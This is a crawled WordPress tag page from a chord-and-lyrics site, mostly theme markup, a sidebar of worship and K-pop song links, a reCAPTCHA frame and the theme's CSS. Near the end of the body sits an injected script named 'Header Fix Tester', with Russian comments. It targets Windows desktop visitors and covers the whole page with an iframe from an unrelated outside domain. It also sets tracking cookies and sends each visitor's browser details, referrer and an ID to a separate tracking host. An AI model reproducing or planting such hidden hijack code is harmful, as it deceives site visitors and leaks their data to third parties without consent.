                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/only-believe-chord-lyric/" rel="bookmark">Only Believe &#8211; Chord &#038; Lyric</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/admin/">chord info</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Agustus 25, 2022</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Only Believe &#8211; Chord &#038; Lyric Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Only Believe Singer : Elvis Presley Key :&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/only-believe-chord-lyric/">Continue Reading<span class="boldwp-sr-only"> Only Believe &#8211; Chord &#038; Lyric</span></a></div>                </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    

</div>

</div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->



<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->



</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/tag/only-believe-chord-lyric#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/tag/only-believe-chord-lyric#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/tag/only-believe-chord-lyric#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"}]},{"@type":"CollectionPage","@id":"https://chordmusic.info/tag/only-believe-chord-lyric#webpage","url":"https://chordmusic.info/tag/only-believe-chord-lyric","inLanguage":"id_ID","name":"Only Believe &#8211; Chord &amp; Lyric &#8211; ChordMUSIC","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/tag/only-believe-chord-lyric#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/tag/only-believe-chord-lyric#logo"},"image":{"@id":"https://chordmusic.info/tag/only-believe-chord-lyric#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/tag/only-believe-chord-lyric#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/tag/only-believe-chord-lyric/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"e91758f1ff","posts":"{\"tag\":\"only-believe-chord-lyric\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":2613,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"only-believe-chord-lyric\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NNFy13G1XOS5m_QP8fTeUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769845178997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chordmusic.info/wp-content/themes/boldwp/style.css
body_size: 25374
content:
/*
Theme Name: BoldWP PRO
Theme URI: https://themesdna.com/boldwp-pro-wordpress-theme/
Description: BoldWP is responsive/mobile friendly, 2 columns, RTL supported, translation-ready, easy-to-use, blogging/news WordPress theme. It has Customizer theme options, 2 navigation menus, 3 post styles, full-width templates for posts/pages, sticky menu and sticky sidebar, header banner, 5 columns footer, header and footer social buttons, scroll-to-top button and more. BoldWP PRO version is a powerful magazine theme with color options, font options, 17 post styles with options, 20 Ajax powered featured posts widgets, tabbed widget and slider widget, about and social widget, layout options for singular and non-singular pages, custom page/post templates, separate layout options/header image for each post/page, 3 header styles, footer layout options (1/2/3/4/5/6 Columns), settings panel for each post/page, share buttons, related posts and more features. PRO version demo: https://demo.themesdna.com/boldwp-pro/
Version: 1.0.6
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: boldwp-pro
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, theme-options, threaded-comments, translation-ready, blog, news, entertainment
Tested up to: 5.8
Requires PHP: 5.6

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

BoldWP PRO is based on Underscores http://underscores.me/, (C) 2012-2021 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
